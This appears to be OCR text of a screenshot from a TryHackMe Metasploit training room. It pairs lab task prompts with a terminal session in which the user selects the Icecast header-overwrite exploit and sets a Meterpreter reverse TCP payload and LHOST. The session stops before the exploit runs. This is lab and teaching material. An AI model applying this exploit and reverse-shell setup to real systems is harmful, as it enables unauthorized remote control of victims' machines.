 TryHackMe | Metasploit
New Tab
cant ping my victim machine try
tryhackme.com/room/rpmetasploit
wherein the number will be what appears in that far left column (typically this will
be 4 or 5). In this way, we can use our search results without typing out the full
name/path of the module we want to use.
What is the name of the column on the far left side of the console that shows up
next to 'Name'?
#
Correct Answer
Now type the command use NUMBER_FROM_PREVIOUS_QUESTION . This is the short
way to use modules returned by search results.
No answer needed
Correct Answer
Next, let's set the payload using this command
set PAYLOAD windows/meterpreter/reverse_tcp . In this way, we can modify which
payloads we want to use with our exploits. Additionally, let's run this command
set LHOST YOUR_IP_ON_TRYHACKME . You might have to check your IP using the
command ip addr , it will likely be your tun0 interface.
No answer needed
Correct Answer
Let's go ahead and return to our previous exploit, run the command use icecast
to select it again.
No answer needed
Completed
One last step before we can run our exploit. Run the command
Application
Sat 21 Aug, 00:33 AttackBox IP:10.10.217.65
root@ip-10-10-217-65: ~
File Edit View Search Terminal Help
Execution
Interact with a module by name or index, for example use 8 or use exploit
/windows/mssql/mssql_linkcrawler
msf5 exploit(windows/http/icecast_header) > use 6
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST tun0
LHOST => tun0
msf5 exploit(multi/handler) > use icecast
[*] Using configured payload windows/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 exploit/windows/http/icecast_header 2004-09-28 great No
Icecast Header Overwrite
[*] Using exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) >
THM AttackBox
31m 06s
Type here to search
17°C
2:32 AM
8/21/2021
6